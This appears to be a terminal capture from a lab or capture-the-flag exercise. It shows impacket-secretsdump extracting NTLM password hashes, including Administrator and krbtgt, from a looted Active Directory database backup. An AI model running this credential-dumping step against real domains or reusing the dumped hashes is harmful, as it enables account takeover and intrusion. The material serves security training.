 ┌──(cadet㉿kali)-[~/…/results/10.10.10.213/loot/backup]
└─$ impacket-secretsdump -ntds AD/ntds.dit -system registry/SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from AD/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30:::
ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187:::
kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d:::
dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86:::
emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd:::
baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995:::
mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285:::